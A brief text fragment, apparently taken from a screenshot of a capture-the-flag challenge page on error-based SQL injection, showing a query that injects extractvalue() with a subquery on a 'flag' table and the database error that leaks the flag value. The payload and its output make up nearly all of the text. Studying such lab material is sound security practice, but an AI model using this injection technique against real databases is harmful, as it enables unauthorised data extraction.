 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and extractvalue(1,(select flag from flag))
查询错误: XPATH syntax error: '{367d45833ba9efe6e26abeee}'